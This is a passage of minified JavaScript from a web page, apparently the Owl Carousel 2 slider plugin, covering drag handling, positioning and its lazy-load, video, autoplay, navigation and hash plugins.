b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
